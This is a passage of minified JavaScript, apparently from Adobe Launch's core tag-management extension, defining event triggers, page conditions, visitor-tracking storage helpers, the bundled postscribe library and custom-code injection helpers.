displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),l=a("./helpers/matchesProperties"),d=a("../helpers/stringAndNumberUtils").castToNumberIfString,u=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(l(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),u.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=d(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},l=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},d=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},u={equals:d((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:c(d((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:c(d((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:c(d((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),l=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},d=function(){return c.getItem("landingPage")},u=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-u())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=l();h(e),y(),_(),P()})(),e.exports={getLandingPage:d,getLandingTime:u,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new d.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};l(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var u=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),u.apply(p.win,[e,t,s])},p.write(t,(function(){l(o,r),p.win.onerror=u,a.done(),p=null,n()})),p}function c(e,t,a){if(u.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=u.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var d=o(a(2)),u=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;l(c,{streams:{},queue:b,WriteStream:d.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return d.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;d.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},l=o(a(3)),d=s(a(4)),u=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();d.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=d.isScript(t))&&!(s=d.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+l+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+l+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];d.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,d.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),d.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return d.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),l=a(5),d={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var l in n)n.hasOwnProperty(l)&&(s.autoFix&&(r[l+"Fix"]=!0),o=o||r[l+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in d)if(d.hasOwnProperty(e)&&d[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,l.escapeQuotes)(e[a],null));return t},u.supports=n,n)n.hasOwnProperty(m)&&(u.browserHasFlaw=u.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(d.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(d.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||d.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new l.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(d.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var l=a(4),d={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&d[t.type]&&d[t.type](t)}var l=i(),d={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?o(e,l):(e.prepend("</"+a.tagName+">"),r()):a.unary||l.push(a)},endTag:function(a){l.last()?t.tagSoupFix&&!l.lastTagNameEq(a.tagName)?o(e,l):l.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function d(e){return l(e,"script")}function u(e){return l(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=l,t.isScript=d,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return l(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",l=[c,r,n],d=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};l.forEach((function(e){u[e]=[]}));var m=function(e,t){l.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return l.indexOf(e)},p=function(e,t){u[t].forEach((function(t){f(e,t)})),u[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[r].push({trigger:e,syntheticEventFn:d.bind(null,o)})},registerWindowLoadedTrigger:function(e){u[n].push({trigger:e,syntheticEventFn:d.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var 